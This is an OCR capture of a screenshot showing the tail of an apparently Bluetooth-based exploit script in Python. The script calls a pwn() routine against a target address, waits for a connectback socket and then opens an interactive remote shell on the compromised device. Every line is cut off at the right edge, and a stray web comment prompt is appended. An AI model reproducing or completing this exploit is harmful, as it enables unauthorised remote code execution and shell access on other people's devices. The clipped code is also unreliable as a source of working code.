
        pwn(src_hci, dst, bluetooth_default_bss_
        # Check if we got a connectback
        readable, _, _ = select.select([sh_s], [
        if readable:
            log.info('Done')
            break
    else:
        assert False, "Pwning failed all attempt
    connectback.interactive_shell(sh_s, stdin, s
if __name__ == '__main__':
    main(*sys.argv[1:])
Load earlier comments...